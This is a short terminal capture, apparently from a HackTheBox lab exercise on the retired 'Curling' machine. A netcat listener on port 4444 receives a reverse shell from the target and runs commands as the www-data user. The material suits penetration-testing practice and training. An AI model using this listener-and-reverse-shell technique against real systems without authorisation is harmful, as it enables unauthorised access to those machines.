 (kali㉿pentestlab)-[~/Hacking/HackTheBox/Retired/Curling]
$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.150] 57780
Linux curling 4.15.0-156-generic #163-Ubuntu SMP Thu Aug 19 23:31:58 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
13:17:28 up 17 min, 0 users, load average: 0.00, 0.01, 0.03
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ $ whoami
www-data
$